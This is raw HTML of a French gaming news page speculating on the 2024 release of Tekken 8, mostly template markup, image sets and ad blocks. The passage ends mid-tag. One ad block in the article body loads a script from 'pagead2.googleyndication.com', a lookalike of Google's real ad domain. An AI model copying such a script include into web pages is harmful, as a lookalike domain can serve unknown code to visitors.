href="https://releases.fr/iphone-16-date-de-sortie-2/" class="mask-img" title="iphone-16-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/iphone-16-date-de-sortie-2/">iPhone 16 : Date de sortie et comparatif avec les anciens modèles</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-68838 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/sortie-de-ios-17/" class="mask-img" title="quand-la-sortie-d-ios-17"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/sortie-de-ios-17/">La sortie d&rsquo;iOS 17 : Quelles sont les nouveautés pour votre iPhone ?</a></h3></div></div></div></article></div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32764"><a href="https://releases.fr/sujets/telechargement/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Téléchargement" data-url="https://releases.fr/sujets/telechargement/" data-subtitle="" data-count="21" data-tid="2082"  data-term="category">Téléchargement</a></li>
</ul></div></div>
</li>
<li id="menu-item-20270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li id="menu-item-34738" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li id="menu-item-26767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li id="menu-item-23767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul></div></div>
</li>
					<li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-zap tipi-trending-icon"></i><span class="trending-text">Trending</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div><div class="trending-ops" data-uid="44142"><span data-r="1" class="trending-op trending-op-1 trending-selected">À présent</span><span data-r="2" class="trending-op trending-op-2">Semaine</span><span data-r="3" class="trending-op trending-op-3">Mois</span></div></div><div class="trending-inline-wrap"><div id="block-wrap-44142" class="block-wrap-native block-wrap block-wrap-61 block-css-44142 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="44142" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-51699 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-date-de-sortie-film tag-film tag-films tag-france" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3 trending-accent-border"></div><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/" class="mask-img" title="Film COLINE LES AMIS DE MES AMIS"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp 370w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-360x240.webp 360w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-770x513.webp 770w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-120x80.webp 120w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/">Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-23847 post type-post status-publish format-standard has-post-thumbnail hentry category-divers" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-2 font-3 trending-accent-border"></div><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/" class="mask-img" title="Notre jour viendra"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/">‘Notre jour viendra’ : premier teaser et affiche française</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-35809 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-film tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-3 font-3 trending-accent-border"></div><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/" class="mask-img" title="redheads vincent cassel"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/">Notre jour viendra : Découvrez l&rsquo;univers captivant de ce film hors du commun !</a></h3></div></div></div></article></div></div></div></div></div></div></li>					<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
					</ul>
					</nav><!-- .main-navigation -->
	</div>
	<span id="progress" class=""></span>	<div data-rocket-location-hash="a731f5e8edc46bbad2d15411fea158d5" class="background mask"></div></div>
</header><!-- .site-header --><div data-rocket-location-hash="8b19f536715068c80238888c37e1e3af" id="header-line"></div>			<div data-rocket-location-hash="6b295fe87bb87ac3291000be18db8e2c" id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-above-c hero-s sidebar-on sidebar-right post-29462 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2074 tag-date-de-sortie tag-gaming tag-jeux-video tag-steam">
		<div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix tipi-row content-bg"><div class="meta meta-no-sub"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat</h1></div><div class="byline byline-3 byline-cats-design-2"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://releases.fr/author/michael-hobbes/" class="author-avatar"><img loading="lazy" src="https://releases.fr/wp-content/uploads/2023/06/Michael-Hobbes-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Michael-Hobbes-100x100.png 2x" alt="Michael Hobbes" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /><noscript><img src="https://releases.fr/wp-content/uploads/2023/06/Michael-Hobbes-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Michael-Hobbes-100x100.png 2x" alt="Michael Hobbes" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://releases.fr/author/michael-hobbes/">Michael Hobbes</a></span><span class="byline-part separator separator-cats">&middot;</span><div class="byline-part cats"><a href="https://releases.fr/sujets/gaming/" style="background-color:#f7d40e" class="cat cat-with-bg">Gaming</a></div></div></div><div class="share-it share-it-11 share-it-icons share-it-count-0 share-it-below_title"><div class="title">Partager</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Quand%20sort%20Tekken%208%20%3F%20Un%20nouveau%20chapitre%20%C3%A9pique%20dans%20la%20franchise%20de%20jeux%20de%20combat%20-%20https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F07%2FTemplate-Image-Featuredjdhdh-770x430.png&description=Quand%20sort%20Tekken%208%20%3F%20Un%20nouveau%20chapitre%20%C3%A9pique%20dans%20la%20franchise%20de%20jeux%20de%20combat" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i></span></a><a href="whatsapp://send?text=Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat – https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fquand-sort-tekken-8%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a></div></div><!-- .meta-wrap -->		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
			<div class="hero-wrap clearfix hero-4 no-par"><div class="hero"><img width="770" height="430" src="https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-770x430.png" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-770x430.png 770w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-300x168.png 300w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-1024x572.png 1024w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-1536x858.png 1536w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-500x279.png 500w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-293x164.png 293w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-1400x782.png 1400w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh-390x218.png 390w, https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh.png 1700w" sizes="(max-width: 770px) 100vw, 770px" /></div></div><div class="breadcrumbs-wrap breadcrumbs-sz-"><div class="breadcrumbs">											<div class="crumb">
									<a href="https://releases.fr">
									<span>Accueil</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://releases.fr/sujets/gaming/">
									<span>Gaming</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<span>Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat</span>
								</div>
									</div>
	</div>
				<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googleyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>Quand sort Tekken 8 ?</strong> Les fans de la célèbre franchise de jeux de combat se posent tous cette question avec impatience. Tekken 8 promet d&rsquo;être un nouveau chapitre passionnant dans l&rsquo;histoire de cette série emblématique. </p>



<p>Chez Releases, nous explorerons les nouveautés et les améliorations apportées par ce jeu tant attendu. De plus, nous verrons sur quels supports il sera disponible et quelles fonctionnalités de jeu nous pourrons en attendre. </p>



<p>Mais ce n&rsquo;est pas tout, nous aborderons également l&rsquo;impact que la sortie de Tekken 8 aura sur l&rsquo;eSport. Alors préparez-vous, car Tekken 8 s&rsquo;annonce comme un véritable tour de force dans le monde des jeux de combat.</p>



<h2 class="wp-block-heading" id="h-tekken-8-un-nouveau-chapitre-anticipe-dans-la-franchise-de-jeux-de-combat">Tekken 8: Un nouveau chapitre anticipé dans la franchise de jeux de combat</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-1024x1024.png" alt="" class="wp-image-29791" srcset="https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-1024x1024.png" alt="" class="wp-image-29791" srcset="https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowbhdhdhdhd.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Tekken 8</figcaption></figure>



<p>L&rsquo;attente touche presque à sa fin pour tous les passionnés de jeux de combat. <a href="https://store.steampowered.com/app/1778820/TEKKEN_8/" target="_blank" rel="noreferrer noopener">Tekken 8</a>, le nouvel opus tant attendu de la saga emblématique de jeux de combat Tekken, est sur le point de faire son entrée en scène en 2024. Cependant, l&rsquo;heure exacte du dévoilement de cette merveille reste une énigme, les développeurs gardant encore le secret sur la date officielle de sortie.</p>



<p>Le huitième épisode de cette franchise à succès promet une expérience de jeu renouvelée et enrichissante, en élargissant l&rsquo;univers de Tekken avec de nouveaux personnages fascinants, des mécaniques de jeu innovantes et une action à couper le souffle. Les fans retiennent leur souffle, impatients de découvrir la nouvelle liste de personnages de Tekken 8<strong>, qui reste pour l&rsquo;instant un mystère bien gardé par les créateurs du jeu.</strong></p>



<p>Les rumeurs et les spéculations vont bon train, alimentant l&rsquo;excitation des joueurs du monde entier. Chaque nouvelle information, chaque détail révélé sur le jeu est scruté à la loupe, alimentant les discussions et les débats dans les forums de jeux et les réseaux sociaux. Les fans cherchent à déchiffrer les indices laissés par les développeurs, espérant découvrir avant l&rsquo;heure les surprises que Tekken 8 leur réserve.</p>



<p>Les attentes sont élevées, et la pression est certainement forte sur les épaules des créateurs de Tekken 8. Mais si les précédents volets de la franchise sont une indication de ce qui nous attend, nous pouvons nous attendre à un jeu de combat épique qui nous tiendra en haleine pendant des heures.</p>



<p>En attendant l&rsquo;annonce officielle, les fans peuvent se consoler en se replongeant dans les précédents volets de la série, en redécouvrant les anciens personnages et en se préparant pour les nouveaux défis que Tekken 8 promet de leur lancer. L&rsquo;attente sera sans aucun doute récompensée lorsque le jeu sera enfin dévoilé au grand public.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="Tekken 8 - State of Play Sep 2022 Announcement Trailer | PS5 Games" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/2hPuRQz6IlM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="Tekken 8 - State of Play Sep 2022 Announcement Trailer | PS5 Games" width="1200" height="675" src="https://www.youtube.com/embed/2hPuRQz6IlM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript>
</div><figcaption class="wp-element-caption">Tekken 8</figcaption></figure>



<h2 class="wp-block-heading" id="h-en-quoi-tekken-8-se-distingue-t-il-des-precedents-volets">En quoi Tekken 8 se distingue-t-il des précédents volets ?</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-1024x1024.png" alt="" class="wp-image-29796" srcset="https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-1024x1024.png" alt="" class="wp-image-29796" srcset="https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowjjggg.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Tekken 8 </figcaption></figure>



<p>La franchise Tekken, qui a déjà inscrit son nom en lettres d&rsquo;or dans l&rsquo;univers des jeux de combat, est sur le point de franchir une nouvelle étape avec la sortie de Tekken 8. Cet opus tant attendu promet d&rsquo;être le plus sophistiqué de la série, avec des mécanismes de jeu inédits qui offriront aux joueurs une expérience Tekken totalement renouvelée.</p>



<p>Le passage à Tekken 8 représente un tournant majeur pour les fans de la franchise, qui sont sur le qui-vive à l&rsquo;idée de découvrir ce que ce nouvel opus a à offrir. Les fans de Tekken sont connus pour leur passion et leur engagement, et l&rsquo;anticipation de la sortie de Tekken 8 ne fait qu&rsquo;accroître leur enthousiasme.</p>



<p>Les développeurs de Tekken 8 ont fait preuve d&rsquo;une grande discrétion quant à ce que les joueurs peuvent attendre de ce nouveau jeu. Cependant, ils ont promis que Tekken 8 introduira de nouveaux personnages, des mécanismes de jeu innovants et des graphismes améliorés qui rendront l&rsquo;expérience de jeu plus immersive que jamais.</p>



<p>Le monde de Tekken est en constante évolution, et Tekken 8 promet d&rsquo;apporter des changements significatifs qui transformeront la façon dont le jeu est joué. Les joueurs auront la possibilité de découvrir de nouvelles stratégies et de nouveaux styles de combat, ce qui rendra chaque match plus excitant et imprévisible.</p>



<p>En outre, avec l&rsquo;adoption croissante de l&rsquo;eSport, les fans de Tekken sont impatients de voir comment Tekken 8 se positionnera dans le monde compétitif. Les tournois Tekken sont connus pour leur intensité et leur niveau de compétition élevé, et Tekken 8 promet d&rsquo;apporter une nouvelle dimension à cette scène déjà dynamique.</p>



<p>Tekken 8 se distingue des précédents volets par sa volonté d&rsquo;innover et de repousser les limites de ce qui est possible dans un jeu de combat. Les fans du monde entier attendent avec impatience de voir ce que Tekken 8 a en réserve pour eux.</p>



<p><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-amber-color">Découvrez >></mark> <a href="https://releases.fr/devil-may-cry-6-date/" target="_blank" rel="noreferrer noopener">Devil May Cry 6 : Date de sortie, exclusivité console et intrigues à venir</a></p>



<h2 class="wp-block-heading" id="h-les-plateformes-de-jeu-compatibles-avec-tekken-8">Les plateformes de jeu compatibles avec Tekken 8</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-1024x1024.png" alt="" class="wp-image-29797" srcset="https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-1024x1024.png" alt="" class="wp-image-29797" srcset="https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/template-post-image-yellowrfd-585x585.png 585w, 